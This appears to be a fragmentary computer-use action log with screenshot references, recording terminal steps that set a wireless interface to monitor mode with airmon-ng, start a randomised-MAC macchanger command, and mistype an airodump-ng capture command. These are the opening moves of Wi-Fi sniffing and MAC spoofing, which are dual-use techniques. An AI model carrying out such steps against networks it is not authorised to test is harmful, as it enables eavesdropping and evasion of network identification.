
- Run ./monitor.sh to put wlp2s0 into monitor mode at 2.437 GHz
type("./")

type("monitor.sh")

double_click(388, 31)

key("Return")

type("airmo")

type("n-ng")

type("start")

type("wlp2s0")

left_click_drag(472, 73, 555, 73)

key("ctrl+c")

- View monitor.sh's contents with less, then quit the viewer with q
left_click_drag(333, 32, 469, 32)

type("less mio")

key("q")

- Start a macchanger command for wlp2s0, abandon it, and clear the terminal
type("macchanger -r wl")

type("p2s0")

type("clear")
type("airmon")

- Type part of an airmon-ng check command and erase it again
type("-ng che")

- Enter the misspelled airdump-ng wlp2s0 command, which fails with 'command not found'
type("air")
